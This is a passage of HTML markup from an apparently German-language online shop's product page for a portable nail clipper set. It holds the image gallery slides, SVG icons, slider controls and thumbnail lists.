    <span class="visually-hidden">
      Medien 2 in Modal öffnen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23882529079583__main-34923625677087" class="product__media-item grid__item slider__slide" data-media-id="template--23882529079583__main-34923625677087">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__02.jpg?v=1692175397&width=493 493w,
          //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__02.jpg?v=1692175397&width=600 600w,
          //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__02.jpg?v=1692175397&width=713 713w,
          
          
          
          
          
          
          
          
          //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__02.jpg?v=1692175397 800w"
        src="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__02.jpg?v=1692175397&width=1946"
        sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23882529079583__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__02.jpg?v=1692175397&width=493 493w,
        //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__02.jpg?v=1692175397&width=600 600w,
        //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__02.jpg?v=1692175397&width=713 713w,
        
        
        
        
        
        
        
        
        //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__02.jpg?v=1692175397 800w"
      src="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__02.jpg?v=1692175397&width=1946"
      sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34923625677087">
    <span class="visually-hidden">
      Medien 3 in Modal öffnen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23882529079583__main-34923625709855" class="product__media-item grid__item slider__slide" data-media-id="template--23882529079583__main-34923625709855">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__04.jpg?v=1692175397&width=493 493w,
          //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__04.jpg?v=1692175397&width=600 600w,
          //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__04.jpg?v=1692175397&width=713 713w,
          
          
          
          
          
          
          
          
          //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__04.jpg?v=1692175397 800w"
        src="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__04.jpg?v=1692175397&width=1946"
        sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23882529079583__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__04.jpg?v=1692175397&width=493 493w,
        //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__04.jpg?v=1692175397&width=600 600w,
        //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__04.jpg?v=1692175397&width=713 713w,
        
        
        
        
        
        
        
        
        //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__04.jpg?v=1692175397 800w"
      src="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__04.jpg?v=1692175397&width=1946"
      sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34923625709855">
    <span class="visually-hidden">
      Medien 4 in Modal öffnen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23882529079583__main-34923625742623" class="product__media-item grid__item slider__slide" data-media-id="template--23882529079583__main-34923625742623">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__05.jpg?v=1692175398&width=493 493w,
          //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__05.jpg?v=1692175398&width=600 600w,
          //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__05.jpg?v=1692175398&width=713 713w,
          
          
          
          
          
          
          
          
          //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__05.jpg?v=1692175398 800w"
        src="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__05.jpg?v=1692175398&width=1946"
        sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23882529079583__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__05.jpg?v=1692175398&width=493 493w,
        //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__05.jpg?v=1692175398&width=600 600w,
        //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__05.jpg?v=1692175398&width=713 713w,
        
        
        
        
        
        
        
        
        //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__05.jpg?v=1692175398 800w"
      src="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__05.jpg?v=1692175398&width=1946"
      sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34923625742623">
    <span class="visually-hidden">
      Medien 5 in Modal öffnen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23882529079583__main-34923625775391" class="product__media-item grid__item slider__slide" data-media-id="template--23882529079583__main-34923625775391">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__06.jpg?v=1692175398&width=493 493w,
          //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__06.jpg?v=1692175398&width=600 600w,
          //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__06.jpg?v=1692175398&width=713 713w,
          
          
          
          
          
          
          
          
          //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__06.jpg?v=1692175398 800w"
        src="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__06.jpg?v=1692175398&width=1946"
        sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23882529079583__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__06.jpg?v=1692175398&width=493 493w,
        //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__06.jpg?v=1692175398&width=600 600w,
        //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__06.jpg?v=1692175398&width=713 713w,
        
        
        
        
        
        
        
        
        //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__06.jpg?v=1692175398 800w"
      src="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__06.jpg?v=1692175398&width=1946"
      sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34923625775391">
    <span class="visually-hidden">
      Medien 6 in Modal öffnen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23882529079583__main-34923625808159" class="product__media-item grid__item slider__slide" data-media-id="template--23882529079583__main-34923625808159">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398&width=493 493w,
          //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398&width=600 600w,
          //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398&width=713 713w,
          
          
          
          
          
          
          
          
          //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398 800w"
        src="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398&width=1946"
        sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23882529079583__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398&width=493 493w,
        //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398&width=600 600w,
        //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398&width=713 713w,
        
        
        
        
        
        
        
        
        //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398 800w"
      src="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398&width=1946"
      sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34923625808159">
    <span class="visually-hidden">
      Medien 7 in Modal öffnen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23882529079583__main-34923625840927" class="product__media-item grid__item slider__slide" data-media-id="template--23882529079583__main-34923625840927">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398&width=493 493w,
          //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398&width=600 600w,
          //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398&width=713 713w,
          
          
          
          
          
          
          
          
          //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398 800w"
        src="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398&width=1946"
        sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23882529079583__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398&width=493 493w,
        //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398&width=600 600w,
        //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398&width=713 713w,
        
        
        
        
        
        
        
        
        //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398 800w"
      src="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398&width=1946"
      sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34923625840927">
    <span class="visually-hidden">
      Medien 8 in Modal öffnen
    </span>
  </button>
</modal-opener></li>
          </ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Nach links schieben"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">Ab</span>
              <span class="slider-counter--total">8</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Nach rechts schieben"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--23882529079583__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Nach links schieben" aria-controls="GalleryThumbnails-template--23882529079583__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--23882529079583__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--23882529079583__main-0" class="thumbnail-list__item slider__slide" data-target="template--23882529079583__main-34923625611551" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Bild 1 in Galerieansicht laden"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--23882529079583__main"
                    aria-describedby="Thumbnail-template--23882529079583__main-0"
                  >
                    <img id="Thumbnail-template--23882529079583__main-0" srcset="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397&width=54 54w,
                      //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397&width=74 74w,
                      //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397&width=104 104w,
                      //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397&width=162 162w,
                      //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397&width=208 208w,
                      //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397&width=324 324w,
                      //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397&width=416 416w,,
                      //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397 w"
                      src="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397&width=416"
                      sizes="(min-width: 1500px) calc((630 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="EXQUISITES NAGELREPARATURSET"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--23882529079583__main-2" class="thumbnail-list__item slider__slide" data-target="template--23882529079583__main-34923625644319"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Bild 2 in Galerieansicht laden"
                      
                      aria-controls="GalleryViewer-template--23882529079583__main"
                      aria-describedby="Thumbnail-template--23882529079583__main-2"
                    >
                      <img id="Thumbnail-template--23882529079583__main-2"
                        srcset="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__01.jpg?v=1692175397&width=59 59w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__01.jpg?v=1692175397&width=118 118w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__01.jpg?v=1692175397&width=84 84w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__01.jpg?v=1692175397&width=168 168w,
                                //heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__01.jpg?v=1692175397&width=130 130w,
